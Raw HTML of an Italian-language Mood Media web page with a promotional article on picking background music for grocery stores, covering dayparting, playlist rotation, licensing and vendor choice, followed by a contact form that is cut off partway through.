	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/resources/getting-your-grocery-music-right/" title="Passa a United States" aria-label="Passa a United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleziona una pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/it/">
					<input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-173711" class="et_pb_post post-173711 post type-post status-publish format-standard has-post-thumbnail hentry category-drogheria-it category-risorse-it">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Come fare la <b>musica per la spesa</b></h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/wp-content/uploads/2019/11/Getting-Your-Grocery-Music-Right-Socials.pdf" target="_blank" data-icon="=">Scarica questo articolo</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Il ruolo critico della musica di sottofondo nei negozi di alimentari non è cambiato molto nel corso degli anni.<br />
La vostra musica dovrebbe coinvolgere i vostri acquirenti a livello emotivo e creare un&#8217;atmosfera ottimista che li incoraggia a percorrere deliberatamente le corsie.<br />
Ciò che è cambiato è il fatto che la musica è molto più importante per i vostri clienti oggi che mai.<br />
Ripetiamo: </p>
<h3 class="bold moodblue">Oggi la musica è molto più importante che mai per i tuoi clienti.</h3>
<p>È possibile trovare una pletora di statistiche per sostenere ulteriormente questa verità, ma qui ci sono due delle più notevoli da uno dei nostri studi recenti:</p>
<ul>
<li>Quasi l&#8217;80% dei clienti ama ascoltare la musica durante lo shopping in negozio</li>
<li>Il 65% degli acquirenti si relazionerà al marchio di un negozio se il negozio sta suonando la musica che piace all&#8217;acquirente</li>
</ul>
<p>La prima può essere una sciocchezza, ma la seconda è particolarmente significativa nell&#8217;industria alimentare satura di oggi.<br />
Come abbiamo detto in Elevating the Grocery Experience with In-Store Media, un uso efficace della musica in-store creerà un&#8217;esperienza che i vostri clienti vorranno ripetere.<br />
Un&#8217;esperienza che rafforza il loro legame con il vostro marchio e rende il vostro marchio loro.<br />
Quindi, come si fa a sfruttare la musica per generare una maggiore fedeltà con i clienti di oggi?<br />
E quali sono gli elementi essenziali per implementare una soluzione efficace di musica in-store in tutta la vostra impronta?<br />
Vi spieghiamo tutto quello che dovete sapere, qui sotto.  </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#1: Conoscere l&#8217;esperienza del marchio che si sta cercando di creare.</h3>
<p>Mentre si vuole suonare musica che piaccia ai vostri clienti, è fondamentale suonare musica che crei un&#8217;esperienza che i clienti si aspettano dal vostro marchio.<br />
Considerate come volete che i vostri clienti si sentano nei vostri negozi.<br />
Dovrebbero sentirsi rilassati o eccitati?<br />
Pensieroso o deciso?<br />
A casa o a una festa?<br />
Prendete nota di questo prima di incontrare il vostro fornitore.<br />
Ricorda &#8211; puoi usare la musica per esaltare diverse emozioni in diversi momenti della giornata, o usarla per ispirare sentimenti contrastanti a beneficio del cliente.<br />
Per esempio, si può suonare smooth jazz durante la corsa serale per creare un&#8217;atmosfera rilassante per i clienti stressati, o suonare musica a tema tropicale al mattino per dare agli acquirenti un inizio divertente e vivace della loro giornata.<br />
Questa pratica è un grande esempio di <strong>dayparting</strong>, che andrà molto lontano per coinvolgere i vostri clienti a livello emotivo.     </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#2: Conoscere la tua clientela in ogni luogo &#8211; e quando fanno acquisti.</h3>
<p>Devi anche conoscere i dati demografici dei tuoi clienti in ogni luogo prima di collaborare con un fornitore di musica.<br />
Anche se non possiamo rivelare la nostra scienza sul branding musicale, possiamo dire che una musica efficace per la drogheria raggiunge un delicato equilibrio tra le preferenze uniche dei vostri acquirenti e i valori del vostro marchio.<br />
Quando lavorano con un fornitore di musica qualificato, useranno questi dati demografici per aiutarli a guidare il loro processo di selezione e cura della musica.<br />
Detto questo, meglio conosci chi fa acquisti nei tuoi negozi, meglio sarai in grado di connetterti con loro attraverso la musica.<br />
Vorrai anche sapere a che ora del giorno ogni gruppo di clienti fa acquisti, in modo da poter programmare la musica giusta per gli orari giusti.<br />
Per esempio, se hai un giorno specifico in cui offri sconti agli anziani, probabilmente vorrai adattare la tua strategia di contenuti musicali in quel periodo.<br />
Questa pratica è un altro solido esempio di <strong>dayparting</strong>.</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold moodblue">#3: Mantenere la freschezza.</h3>
<p>La musica può non avere una data di scadenza, ma è meglio credere che il tuo suono può rovinarsi più velocemente dell&#8217;insalata se non fai attenzione alla tua programmazione.<br />
Per cominciare, cerca di variare e cambiare i tuoi programmi di giorno in giorno in modo che i tuoi clienti non sentano le stesse identiche canzoni ad ogni visita.<br />
Mentre i vostri clienti vogliono un&#8217;esperienza che valga la pena di ripetere, non vogliono nemmeno che una corsa al supermercato sembri il giorno della marmotta.<br />
Inoltre, assicuratevi che il fornitore di musica che scegliete aggiorni proattivamente la sua programmazione musicale almeno una volta al mese.<br />
Ogni giorno migliaia di nuovi brani diventano disponibili per l&#8217;uso commerciale, e il vostro fornitore dovrebbe cercare attivamente queste canzoni e inserirle nella vostra programmazione.<br />
Allo stesso modo, ogni canzone ha bisogno di riposare per qualche settimana di tanto in tanto, e il vostro fornitore dovrebbe rimuovere quelle che hanno suonato nella rotazione per un po&#8217;.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/case-study-music-2.jpg" alt="" title=""  width="700" height="467" loading="lazy" fetchpriority="low"/></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 531px;">&nbsp;</p>
<h3 class="bold moodblue">Altre considerazioni importanti per la musica della drogheria</h3>
<p>&nbsp;</p>
<h3 class="bold moodblue">A. Assicurarsi che sia affidabile &#8211; e progettato per il business.</h3>
<p>Con le piattaforme di consegna dei media che si evolvono ogni giorno, è importante capire le tue opzioni e scegliere una soluzione che offre la tecnologia più affidabile &#8211; una che è progettata specificamente per l&#8217;uso aziendale.<br />
Per esempio, le soluzioni di streaming senza dispositivi sembrano l&#8217;ultima moda di questi tempi.<br />
Sono basati sulla stessa tecnologia delle app di streaming dei consumatori, il che può essere conveniente per alcuni utenti aziendali.<br />
Tuttavia, questa convenienza percepita è accompagnata da un rischio, poiché la qualità della riproduzione dipende interamente da<br />
a) la tua connessione internet,<br />
b) la forza e l&#8217;affidabilità dell&#8217;alimentazione del fornitore, e<br />
c) se avete o meno altri dispositivi sulla vostra rete che lottano per la larghezza di banda.<br />
Di conseguenza, la maggior parte delle soluzioni di streaming senza dispositivi sono particolarmente inclini a salti e periodi di silenzio &#8211; che semplicemente non è accettabile in un ambiente aziendale.<br />
Inoltre, le soluzioni senza dispositivi non offrono la possibilità di gestire in remoto i contenuti per più sedi.<br />
Assicuratevi di andare con un fornitore affidabile e fidato che offre una <a href="https://us.moodmedia.com/sound/harmony-music-for-business/">piattaforma software e un dispositivo di livello enterprise per la riproduzione della musica</a>.<br />
E se si sceglie una soluzione di solo streaming a basso costo che non utilizza un dispositivo, è ancora più importante andare con un fornitore esperto che ha un feed di qualità e una tecnologia robusta in atto.</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 1439px;"><p>&nbsp;</p>
<h3 class="bold moodblue">B. Assicurarsi che il contenuto sia adatto al business.</h3>
<p>Questo punto può sembrare scontato, ma vale la pena sottolinearlo.<br />
Mentre si vuole includere musica che risuoni con le giovani generazioni di oggi, non ci si può permettere di riprodurre qualsiasi contenuto sgradevole che non sia adatto a un ambiente familiare.<br />
Assicurati che la musica che usi provenga da un fornitore di musica di sottofondo professionale che filtra proattivamente le loro tracce per potenziali testi e argomenti che possono essere inappropriati per l&#8217;uso aziendale.  </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">C. Licenza per gli affari.</h3>
<p>La legge federale sul diritto d&#8217;autore richiede che la musica che suonate nei vostri negozi abbia una licenza completa per l&#8217;uso commerciale.<br />
È applicato dagli agenti dei diritti di esecuzione, che viaggiano per il paese visitando aziende di tutte le dimensioni per assicurarsi che la loro soluzione di musica di sottofondo sia autorizzata per l&#8217;uso commerciale.<br />
Se ti beccano a suonare musica senza licenza, potresti essere sanzionato con una multa da 750 a 150.000 dollari per ogni canzone che usi illegalmente.<br />
Se vuoi mantenere la legalità, puoi lavorare direttamente con le agenzie per i diritti di esecuzione per acquisire i diritti di licenza per la tua musica.<br />
Tuttavia, l&#8217;opzione più pratica, conveniente ed efficiente è quella di lavorare con un fornitore di musica che acquisisca quei diritti per tuo conto.<br />
Ricorda &#8211; usare un&#8217;applicazione di streaming basata sul consumatore, la tua collezione personale o una stazione radio locale per l&#8217;audio in testa sono pratiche che violano le leggi federali sul copyright, poiché questi mezzi non sono concessi in licenza per l&#8217;uso aziendale.<br />
Puoi saperne di più visitando la nostra <a href="https://us.moodmedia.com/sound/music-licensing/">pagina sulle licenze musicali su https://us.moodmedia.com/sound/music-licensing/.</a> </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">D. Gestione semplice dei contenuti.</h3>
<p>Avere accesso a un sistema di gestione dei contenuti online (CMS) intuitivo ma robusto è la chiave &#8211; specialmente se hai un&#8217;impronta regionale o nazionale.<br />
Vuoi una piattaforma user-friendly che non richieda competenze tecniche avanzate, in modo che i tuoi vari utenti possano gestire, programmare e monitorare la tua musica in modo facile e veloce.<br />
Parlando di utenti, il giusto CMS online vi permetterà anche di impostare diversi livelli di permesso, in modo da poter<br />
a) avere utenti aziendali che gestiscono i contenuti per tutte le sedi dei negozi,<br />
b) permettere agli store manager di gestire i contenuti per la loro sede (se lo desiderano), oppure<br />
c) entrambi.<br />
Ci dovrebbe essere anche un&#8217;opzione<br />
d), in cui il fornitore gestisce e programma il contenuto per conto vostro.<br />
Chiedete sempre di vedere una demo del sistema di gestione dei contenuti prima di sottoscrivere la soluzione.<br />
Inoltre, vorrete anche assicurarvi che il fornitore offra un supporto telefonico 24&#215;7 e un servizio in loco nel caso in cui abbiate bisogno di assistenza. </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">E. Portata del servizio del fornitore.</h3>
<p>Parlando di supporto, non ci sono due fornitori uguali quando si tratta di capacità e portata del servizio.<br />
Se avete un&#8217;impronta regionale o nazionale, assicuratevi che il vostro fornitore possa offrire servizi di installazione e riparazione in ognuna delle vostre sedi.<br />
C&#8217;è un&#8217;enorme tranquillità nel sapere che si può contare su un supporto in loco veloce e affidabile, non importa in quale parte del paese si trovino i vostri negozi.  </p>
<p>&nbsp;</p>
<h3 class="bold moodblue">F. Capacità a valore aggiunto.</h3>
<p>Per quanto importante possa essere la musica della drogheria, è solo un elemento dell&#8217;intera esperienza sensoriale all&#8217;interno del negozio.<br />
È possibile ridurre i costi, sfruttare le economie di scala e migliorare ulteriormente l&#8217;esperienza di acquisto quando si lavora con un fornitore che offre anche soluzioni come Digital Signage, Voice Messaging, Scent Marketing e sistemi AV. </p>
<p>&nbsp;</p>
<p class="intro"><a href="https://us.moodmedia.com/contact-us/solution-information-requests/"><br />
  <span class="s1"><br />
    <strong>Contattateci oggi stesso</strong><br />
  </span><br />
</a> se hai delle domande o vuoi saperne di più sulle soluzioni multimediali in-store per i negozi di alimentari. I nostri esperti vi guideranno attraverso tutto ciò che dovete sapere per creare un&#8217;esperienza di acquisto memorabile che aumenta la fedeltà dei clienti.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/wp-content/uploads/2019/11/Getting-Your-Grocery-Music-Right-Socials.pdf" target="_blank" data-icon="=">Scarica questo articolo</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contattare" class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CONNETTITI CON NOI</h2>
<h4 class="intro">Contattateci oggi stesso e migliorate l'esperienza del cliente nella vostra azienda.</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 568px;"><p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indica i campi obbligatori</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_41'>Comments</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>Questo campo serve per la convalida e dovrebbe essere lasciato inalterato.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Nome'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Nome</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Cognome'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Cognome</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefono' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Nome della società<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Nome della società' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_9'>Numero di sedi<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Numero di sedi</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Come possiamo aiutarvi?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Come possiamo aiutarvi?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Informativa sulla privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Accetto il trattamento dei miei dati personali in conformità con l'<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/" target="_blank">Informativa sulla privacy</a> (compresi i trasferimenti internazionali) e acconsento all'utilizzo delle informazioni da parte di Mood Media per contattarmi.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Accetto il trattamento dei miei dati personali in conformità con l&#039;&lt;a href=&quot;https://moodmedia.com/it/azienda/politica-sulla-privacy/&quot; target=&quot;_blank&quot;&gt;Informativa sulla privacy&lt;/a&gt; (compresi i trasferimenti internazionali) e acconsento all&#039;utilizzo delle informazioni da parte di Mood Media per contattarmi.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Rimanere in contatto</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Desidero ricevere via e-mail notizie rilevanti, informazioni sui prodotti o offerte speciali. È possibile annullare l'iscrizione in qualsiasi momento utilizzando gli appositi link presenti in tutte le informazioni inviate.</label><input type='hidden' name='input_15.2' value='Desidero ricevere via e-mail notizie rilevanti, informazioni sui prodotti o offerte speciali. È possibile annullare l&#039;iscrizione in qualsiasi momento utilizzando gli appositi link presenti in tutte le informazioni inviate.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='it' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  